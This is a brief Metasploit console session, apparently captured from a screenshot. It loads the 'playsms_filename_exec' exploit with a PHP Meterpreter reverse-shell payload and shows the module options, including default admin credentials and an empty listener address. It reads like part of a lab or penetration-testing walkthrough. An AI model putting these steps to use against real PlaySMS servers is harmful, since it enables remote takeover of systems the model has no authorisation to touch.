 msf6 > use exploit/multi/http/playsms_filename_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/playsms_filename_exec) > show options
Module options (exploit/multi/http/playsms_filename_exec):
Name Current Setting Required Description
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port